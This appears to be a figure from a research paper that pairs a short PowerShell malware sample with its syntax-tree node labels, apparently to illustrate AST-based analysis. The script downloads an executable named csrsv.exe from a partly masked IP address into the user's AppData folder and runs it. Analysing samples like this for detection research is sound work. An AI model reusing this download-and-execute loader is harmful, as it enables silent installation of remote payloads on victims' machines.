 1. function download {
2. param (
3. [array]$ip_address
4. )
5. $illegal = [string]::IsNullOrEmpty($ip_address)
6. if ($illegal) {
7. return $false
8. }
9. (New-Object System.Net.WebClient).DownloadFile(
10. "http://"+$ip_address+"/csrsv.exe", "$env:APPDATA\
11. csrsv.exe");
12. Start-Process("$env:APPDATA\csrsv.exe")
13. return $true
14. }
ParamBlockAst
NamedBlockAst
FunctionDefinitionAst
15. $ip = $null
...
AssignmentStatementAst
16. $numArray = @("94", "xxx", "xxx", "238")
...
AssignmentStatementAst
AssignmentStatementAst
17. foreach ($num in $numArray) {
18. $ip += $num
19. }
VariableExpressionAst
StatementBlockAst
PipelineAst
ForEachStatementAst
20. $download_result = download($ip)
VariableRexpressionAst
PipelineAst
AssignmentStatementAst
21. if ($download_result) {
22. Write-Host "Download success!"
23. } else {
24. Write-Host "Download failed!"
25. }
PipelineAst
StatementBlockAst
StatementBlockAst
IfStatementAst